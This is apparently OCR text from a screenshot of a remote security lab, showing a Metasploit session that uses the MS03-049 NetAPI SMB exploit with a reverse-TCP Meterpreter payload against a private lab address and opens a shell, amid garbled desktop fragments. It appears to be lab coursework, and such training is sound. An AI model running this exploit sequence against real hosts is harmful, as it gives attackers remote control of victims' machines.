 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
5:55 AM
Remote Laboratory Interface (RLI) v.8.6
File Edit Monitoring Topology Links Off
VMsmall.1
xiez2135@vm12c01v01: ~
+ -- --=[ 361 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms03_049_netapi
msf exploit(ms03_049_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms03_049_netapi) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(ms03_049_netapi) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf exploit(ms03_049_netapi) > exploit
[*] Started reverse handler on 192.168.1.2:4444
[*] Binding to 6bffd098-a112-3610-9833-46c3f87e345a:1.0@ncacn_np:192.168.1.1[\BR
OWSER] ...
[*] Bound to 6bffd098-a112-3610-9833-46c3f87e345a:1.0@ncacn_np:192.168.1.1[\BROW
SER] ...
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Sending stage (770048 bytes) to 192.168.1.1
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.1:50140) at 2019
-03-24 05:55:17 -0500
meterpreter >
Opened control co
Opened control co
Reservation.NCCPR
Hardware.setCPHos
Hardware.setCPHos
Reservation.getEx
lock
shft
ctrl
Stay current with automatic updates
Click here to learn how to keep your computer up-to-date
automatically with important downloads from Windows
Update.
Recycle Bin
start
On-Screen Keyboard
5:55 AM
Right Ctrl
Controller: ICH AC97
Right Ctrl